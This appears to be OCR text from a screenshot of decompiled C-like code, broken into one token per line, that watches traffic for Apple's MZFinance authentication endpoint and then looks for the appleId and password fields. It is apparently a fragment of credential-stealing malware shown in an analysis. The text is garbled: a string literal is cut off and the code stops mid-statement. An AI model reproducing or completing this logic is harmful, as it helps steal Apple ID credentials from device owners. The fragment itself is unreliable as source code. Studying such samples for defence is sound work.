
v22
=
a2
;
v21
=
a3
;
v20
=
a4
;
if
(
!
findhead
)
{
v19
=
strstr
(
v22
,
"/WebObjects/MZFinance.woa/wa/authentica
if
(
v19
)
{
findhead
=
1
;
strcpy
(
content
,
v22
);
}
}
if
(
findhead
==
1
)
{
v18
=
strstr
(
v22
,
"<key>appleId</key>"
);
v17
=
strstr
(
v22
,
"<key>password</key>"
);
if
(
v18
)
{
if
(
v17
)